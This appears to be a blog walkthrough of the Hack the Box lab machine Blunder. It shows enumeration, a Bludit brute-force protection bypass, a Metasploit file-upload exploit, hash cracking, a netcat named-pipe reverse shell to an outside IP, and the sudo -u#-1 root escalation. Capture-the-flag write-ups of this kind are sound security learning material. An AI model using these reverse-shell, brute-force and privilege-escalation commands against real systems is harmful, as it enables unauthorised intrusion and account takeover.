Hack the Box - Blunder
Posted on October 17, 2020 • 4 minutes • 847 words
Welcome back everyone! Today we are doing the machine Blunder from Hack the Box. This machine is listed as an Easy Linux machine. Let’s jump in!
As always, we kick it off with our standard nmap command:
nmap -sC -sV -oA allscan 10.10.10.191
Nmap scan report for 10.10.10.191
Host is up (0.044s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
As we see, it’s a pretty basic scope. We’ll add blunder.htb to our hosts file and take a look and see what is being hosted.
We are greeted with a pretty basic site. So as always, we’ll start enumerating it with gobuster.
Command:
gobuster dir -u http://blunder.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x txt
Right away we see /admin/, todo.txt and robots.txt. First we’ll take a look at the todo.txt. Nothing but some notes and a person to inform. Then we’ll head over to /admin and see what might be there.

We get a login page. Some googling shows this is probably a flat file CMS . With this knowledge we can do some research for exploits and vulnerablilies. We find some basic Directory Traversals but they need to be authenticated. More research leads us to a blog post about brute force detection bypass. Luckily for us, there is a link to the github for the script as well.
So we’ll clone the repo.
Command:
git clone https://github.com/musyoka101/Bludit-CMS-Version-3.9.2-Brute-Force-Protection-Bypass-script/tree/master
Now we can change the permissions on the file.
Command:
chmod +x bruteforce.py
Now all we have to do is feed it a ip, username and a wordlist. Now we have a name from our todo.txt, Fergus. We have an ip and a whole bunch of wordlists. We are good to go!
Command:
python3 bruteforce.py 10.10.10.191 fergus /usr/share/wordlists/rockyou.txt
We let it run but don’t find anything. We run a few more wordlists and still no dice. Hmmm, well, we have a blog full of text, let’s rip it all into a wordlist using cewl.
Command:
cewl -d 1 -m 4 wordlist.lst --with-numbers http://10.10.10.191
Now with our custom password list, we’ll refeed it through our python app and see what we get.

We’ve got one! A password of RolandDeschain. Let’s use these creds to log in. Now that we’re in, we can look around and get an idea of what’s possible. We know we can leverage some previously found Directory Traversals since we have credentials.
Command:
Searchsploit bludit

We’ll start with the Metasploit module. First we’ll start up Metasploit and find our exploit.
Command:
msfdb run
Once inside the Metasploit framework, we’ll search for our exploit.
Command:
search bludit

Now we’ll use that exploit.
Command:
use 0
or
use exploit/linux/http/bludit_upload_images_exec
Next, we set our rhost, bludituser and bluditpass values.
Command:
msf5> set rhost 10.10.10.191
msf5> set bludituser fergus
msf5> set bluditpass RolandDeschain
Then we’ll run our exploit.

We now have a Meterpreter session! Doing some internal enumation shows two version of bludit installed.

Poking around more shows a databases folder which has a users.php file. We’ll download that file.
Command:
meterpreter> download users.php
When we look at the file contents, we see a password file hash for Admin and Fergus.

We’ll also download the password from the bludit-3.10.0a directory as well. A quick peek on TunnelsUp
shows us these are unsalted SHA1 hashes. Crackstation
has one of these passwords on file.

This is the password for the user Hugo. Who is also a user on this machine. So at this point, we’ll need to create a shell back to our system, upgrade it and switch user to Hugo.
We’ll enter a shell in Meterpreter by issueing the shell command. Next we’ll start our netcat listener.
Command:
nc -lvnp 6969
Next we’ll forward out our shell. In this box we don’t have the -e option in netcat. We can use this solution
. Also, you could upload a webshell via meterpreter as well.
Command:
mknod /tmp/backpipe p /bin/sh 0</tmp/backpipe | nc 10.10.14.202 6969 1>/tmp/backpipe
And we catch a shell.

Now we can upgrade out shell.
Command:
python3 -c 'import pty;pty.spawn("/bin/bash")'
Now we can su to hugo and get our users.txt flag!

Now that we have a foothold as a user, we can enumerate. This box has been quite different than boxes in the past. Normally, we’d do basic enumeration by hand by poking around, running some basic commands and then use linenum or another enum script. This time, every tidbit we need has been in our initial commands.
We run sudo -l and see the !root flag.

Between this and the version of sudo running, we can escalate to root. Here’s a quick snip
on how the exploit works. All we have to do is execute the following command:
sudo -u#-1 /bin/bash

There we have it, box complete. A pretty standard entry level CTF box. I would highly recommend this box to new users.
If you enjoyed this write-up and / or learned something along the way, shoot some me some respect on Hack The Box .